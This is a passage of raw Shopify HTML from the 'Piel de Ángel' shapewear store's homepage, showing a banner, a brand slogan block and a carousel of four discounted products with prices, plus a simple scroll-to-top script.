  ><div class="banner__media media always-display"><img src="//www.fajaspieldeangel.com/cdn/shop/files/Captura_de_pantalla_2025-09-29_122617.png?v=1759166791&amp;width=3840" alt="" srcset="//www.fajaspieldeangel.com/cdn/shop/files/Captura_de_pantalla_2025-09-29_122617.png?v=1759166791&amp;width=375 375w, //www.fajaspieldeangel.com/cdn/shop/files/Captura_de_pantalla_2025-09-29_122617.png?v=1759166791&amp;width=550 550w, //www.fajaspieldeangel.com/cdn/shop/files/Captura_de_pantalla_2025-09-29_122617.png?v=1759166791&amp;width=750 750w, //www.fajaspieldeangel.com/cdn/shop/files/Captura_de_pantalla_2025-09-29_122617.png?v=1759166791&amp;width=1100 1100w, //www.fajaspieldeangel.com/cdn/shop/files/Captura_de_pantalla_2025-09-29_122617.png?v=1759166791&amp;width=1500 1500w, //www.fajaspieldeangel.com/cdn/shop/files/Captura_de_pantalla_2025-09-29_122617.png?v=1759166791&amp;width=1780 1780w, //www.fajaspieldeangel.com/cdn/shop/files/Captura_de_pantalla_2025-09-29_122617.png?v=1759166791&amp;width=2000 2000w, //www.fajaspieldeangel.com/cdn/shop/files/Captura_de_pantalla_2025-09-29_122617.png?v=1759166791&amp;width=3000 3000w, //www.fajaspieldeangel.com/cdn/shop/files/Captura_de_pantalla_2025-09-29_122617.png?v=1759166791&amp;width=3840 3840w" width="1808" height="722.0" loading="lazy" sizes="100vw">
      </div><div class="banner__content banner__content--middle-center page-width">
      <div class="banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 gradient"></div>
    </div>
  </div>



</section><div id="shopify-section-template--20671148720341__image_with_text_UktqtW" class="shopify-section section"><style data-shopify>.section-template--20671148720341__image_with_text_UktqtW-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20671148720341__image_with_text_UktqtW-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--20671148720341__image_with_text_UktqtW.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--20671148720341__image_with_text_UktqtW.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--20671148720341__image_with_text_UktqtW color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--20671148720341__image_with_text_UktqtW-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--20671148720341__image_with_text_UktqtW color-background-1 global-media-settings media"
          
            style="padding-bottom: 89.6551724137931%;"
          
        ><img src="//www.fajaspieldeangel.com/cdn/shop/files/Captura_de_pantalla_2025-09-29_122404.png?v=1759166660&amp;width=1500" alt="" srcset="//www.fajaspieldeangel.com/cdn/shop/files/Captura_de_pantalla_2025-09-29_122404.png?v=1759166660&amp;width=165 165w, //www.fajaspieldeangel.com/cdn/shop/files/Captura_de_pantalla_2025-09-29_122404.png?v=1759166660&amp;width=360 360w, //www.fajaspieldeangel.com/cdn/shop/files/Captura_de_pantalla_2025-09-29_122404.png?v=1759166660&amp;width=535 535w, //www.fajaspieldeangel.com/cdn/shop/files/Captura_de_pantalla_2025-09-29_122404.png?v=1759166660&amp;width=750 750w, //www.fajaspieldeangel.com/cdn/shop/files/Captura_de_pantalla_2025-09-29_122404.png?v=1759166660&amp;width=1070 1070w, //www.fajaspieldeangel.com/cdn/shop/files/Captura_de_pantalla_2025-09-29_122404.png?v=1759166660&amp;width=1500 1500w" width="1500" height="1345" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--20671148720341__image_with_text_UktqtW"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--20671148720341__image_with_text_UktqtW content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Empoderamiento Celestial
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>Descubre la fuerza angelical que llevas dentro con Piel de Ángel. Prendas diseñadas para resaltar tu poder, belleza y confianza, como el ángel que eres.</p>
                </div></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--20671148720341__featured_collection_AcbqeV" class="shopify-section section"><link href="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/component-card.css?v=145235174910005381151766765258" rel="stylesheet" type="text/css" media="all" />

<link rel="stylesheet" href="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/template-collection.css?v=145944865380958730931766765270" media="print" onload="this.media='all'"><noscript><link href="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/template-collection.css?v=145944865380958730931766765270" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--20671148720341__featured_collection_AcbqeV-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20671148720341__featured_collection_AcbqeV-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--20671148720341__featured_collection_AcbqeV.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="color-scheme-template--20671148720341__featured_collection_AcbqeV color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection section-template--20671148720341__featured_collection_AcbqeV-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Podrías Interesarte...
        </h2></div>

    <slider-component class="slider-mobile-gutter page-width page-width-desktop">
      <ul
        id="Slider-template--20671148720341__featured_collection_AcbqeV"
        class="grid product-grid contains-card contains-card--product grid--4-col-desktop grid--2-col-tablet-down"
        role="list"
        aria-label="Carrusel"
      >
          
            <li
              id="Slide-template--20671148720341__featured_collection_AcbqeV-1"
              class="grid__item animate-item animate-item--child"
              style="--index:1;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.fajaspieldeangel.com/cdn/shop/files/410ConjuntoAngel_10.png?v=1759259147&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/410ConjuntoAngel_10.png?v=1759259147&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/410ConjuntoAngel_10.png?v=1759259147&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/410ConjuntoAngel_10.png?v=1759259147&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/410ConjuntoAngel_10.png?v=1759259147&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/410ConjuntoAngel_10.png?v=1759259147&width=1066 1066w,//www.fajaspieldeangel.com/cdn/shop/files/410ConjuntoAngel_10.png?v=1759259147 1080w
                "
                src="//www.fajaspieldeangel.com/cdn/shop/files/410ConjuntoAngel_10.png?v=1759259147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="CONJUNTO ANGEL 410"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1350"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/conjunto-angel-410"
                id="StandardCardNoMediaLink-template--20671148720341__featured_collection_AcbqeV-7708179988693"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20671148720341__featured_collection_AcbqeV-7708179988693 NoMediaStandardBadge-template--20671148720341__featured_collection_AcbqeV-7708179988693"
              >
                CONJUNTO ANGEL 410
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20671148720341__featured_collection_AcbqeV-7708179988693"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 14%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20671148720341__featured_collection_AcbqeV-7708179988693"
            
          >
            <a
              href="/products/conjunto-angel-410"
              id="CardLink-template--20671148720341__featured_collection_AcbqeV-7708179988693"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20671148720341__featured_collection_AcbqeV-7708179988693 Badge-template--20671148720341__featured_collection_AcbqeV-7708179988693"
            >
              CONJUNTO ANGEL 410
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        A partir de <span class=money>$105.712</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de <span class=money>$105.712</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$124.367</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--20671148720341__featured_collection_AcbqeV-7708179988693"
              class="badge badge--bottom-left color-accent-2"
            >
              14%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--20671148720341__featured_collection_AcbqeV-2"
              class="grid__item animate-item animate-item--child"
              style="--index:2;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 150.093808630394%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 150.093808630394%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.fajaspieldeangel.com/cdn/shop/files/REF_115_-_LEGGINS_FAJON_ANCHO_6.png?v=1758750805&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/REF_115_-_LEGGINS_FAJON_ANCHO_6.png?v=1758750805&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/REF_115_-_LEGGINS_FAJON_ANCHO_6.png?v=1758750805&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/REF_115_-_LEGGINS_FAJON_ANCHO_6.png?v=1758750805&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/REF_115_-_LEGGINS_FAJON_ANCHO_6.png?v=1758750805&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/REF_115_-_LEGGINS_FAJON_ANCHO_6.png?v=1758750805&width=1066 1066w,//www.fajaspieldeangel.com/cdn/shop/files/REF_115_-_LEGGINS_FAJON_ANCHO_6.png?v=1758750805 1066w
                "
                src="//www.fajaspieldeangel.com/cdn/shop/files/REF_115_-_LEGGINS_FAJON_ANCHO_6.png?v=1758750805&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="LEGGINS FAJON 115 PIEL DE ANGEL"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1066"
                height="1600"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/leggins-fajon-115"
                id="StandardCardNoMediaLink-template--20671148720341__featured_collection_AcbqeV-7652307435733"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20671148720341__featured_collection_AcbqeV-7652307435733 NoMediaStandardBadge-template--20671148720341__featured_collection_AcbqeV-7652307435733"
              >
                LEGGINS FAJON 115
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20671148720341__featured_collection_AcbqeV-7652307435733"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 15%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20671148720341__featured_collection_AcbqeV-7652307435733"
            
          >
            <a
              href="/products/leggins-fajon-115"
              id="CardLink-template--20671148720341__featured_collection_AcbqeV-7652307435733"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20671148720341__featured_collection_AcbqeV-7652307435733 Badge-template--20671148720341__featured_collection_AcbqeV-7652307435733"
            >
              LEGGINS FAJON 115
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$124.950</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$124.950</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$147.000</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--20671148720341__featured_collection_AcbqeV-7652307435733"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--20671148720341__featured_collection_AcbqeV-3"
              class="grid__item animate-item animate-item--child"
              style="--index:3;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.fajaspieldeangel.com/cdn/shop/files/116_3.png?v=1759331794&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/116_3.png?v=1759331794&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/116_3.png?v=1759331794&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/116_3.png?v=1759331794&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/116_3.png?v=1759331794&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/116_3.png?v=1759331794&width=1066 1066w,//www.fajaspieldeangel.com/cdn/shop/files/116_3.png?v=1759331794 1080w
                "
                src="//www.fajaspieldeangel.com/cdn/shop/files/116_3.png?v=1759331794&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ENTERIZO DEPORTIVO-116 -Negro"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1350"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/enterizo-deportivo-116"
                id="StandardCardNoMediaLink-template--20671148720341__featured_collection_AcbqeV-7708179661013"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20671148720341__featured_collection_AcbqeV-7708179661013 NoMediaStandardBadge-template--20671148720341__featured_collection_AcbqeV-7708179661013"
              >
                ENTERIZO DEPORTIVO-116 -Negro
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20671148720341__featured_collection_AcbqeV-7708179661013"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 15%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20671148720341__featured_collection_AcbqeV-7708179661013"
            
          >
            <a
              href="/products/enterizo-deportivo-116"
              id="CardLink-template--20671148720341__featured_collection_AcbqeV-7708179661013"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20671148720341__featured_collection_AcbqeV-7708179661013 Badge-template--20671148720341__featured_collection_AcbqeV-7708179661013"
            >
              ENTERIZO DEPORTIVO-116 -Negro
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$225.803</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$225.803</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$265.650</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--20671148720341__featured_collection_AcbqeV-7708179661013"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          

          
            <li
              id="Slide-template--20671148720341__featured_collection_AcbqeV-4"
              class="grid__item animate-item animate-item--child"
              style="--index:4;"
            >
              
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 150.00000000000003%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 150.00000000000003%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.fajaspieldeangel.com/cdn/shop/files/506B_b95afc60-a18c-4a8d-befa-d2cf70ee8afd.jpg?v=1759332286&width=165 165w,//www.fajaspieldeangel.com/cdn/shop/files/506B_b95afc60-a18c-4a8d-befa-d2cf70ee8afd.jpg?v=1759332286&width=360 360w,//www.fajaspieldeangel.com/cdn/shop/files/506B_b95afc60-a18c-4a8d-befa-d2cf70ee8afd.jpg?v=1759332286&width=533 533w,//www.fajaspieldeangel.com/cdn/shop/files/506B_b95afc60-a18c-4a8d-befa-d2cf70ee8afd.jpg?v=1759332286&width=720 720w,//www.fajaspieldeangel.com/cdn/shop/files/506B_b95afc60-a18c-4a8d-befa-d2cf70ee8afd.jpg?v=1759332286&width=940 940w,//www.fajaspieldeangel.com/cdn/shop/files/506B_b95afc60-a18c-4a8d-befa-d2cf70ee8afd.jpg?v=1759332286&width=1066 1066w,//www.fajaspieldeangel.com/cdn/shop/files/506B_b95afc60-a18c-4a8d-befa-d2cf70ee8afd.jpg?v=1759332286 1600w
                "
                src="//www.fajaspieldeangel.com/cdn/shop/files/506B_b95afc60-a18c-4a8d-befa-d2cf70ee8afd.jpg?v=1759332286&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="FAJA CORTA 506B"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1600"
                height="2400"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/faja-corta-reloj-de-arena-506"
                id="StandardCardNoMediaLink-template--20671148720341__featured_collection_AcbqeV-8446112465109"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--20671148720341__featured_collection_AcbqeV-8446112465109 NoMediaStandardBadge-template--20671148720341__featured_collection_AcbqeV-8446112465109"
              >
                FAJA CORTA 506B
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--20671148720341__featured_collection_AcbqeV-8446112465109"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Ahorra 15%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--20671148720341__featured_collection_AcbqeV-8446112465109"
            
          >
            <a
              href="/products/faja-corta-reloj-de-arena-506"
              id="CardLink-template--20671148720341__featured_collection_AcbqeV-8446112465109"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--20671148720341__featured_collection_AcbqeV-8446112465109 Badge-template--20671148720341__featured_collection_AcbqeV-8446112465109"
            >
              FAJA CORTA 506B
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        <span class=money>$202.241</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$202.241</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$237.930</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--20671148720341__featured_collection_AcbqeV-8446112465109"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
            </li>
          
</ul></slider-component><div class="center collection__view-all animate-item animate-item--child index-2">
        <a
          href="/collections/frontpage"
          class="button"
          aria-label="Ver todos los productos de la colección Página de inicio"
        >
          Ver todo
        </a>
      </div></div>
</div>


</section><div id="shopify-section-template--20671148720341__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--20671148720341__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--20671148720341__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 30px;
  }
  .section-template--20671148720341__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--20671148720341__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 40px;
    }
    .section-template--20671148720341__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--20671148720341__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--20671148720341__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--20671148720341__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--20671148720341__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--20671148720341__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--20671148720341__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--20671148720341__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--20671148720341__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--20671148720341__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-left scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20671148818645__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//www.fajaspieldeangel.com/cdn/shop/t/28/assets/component-card.css?v=145235174910005381151766765258" media="print" onload="this.media='all'">
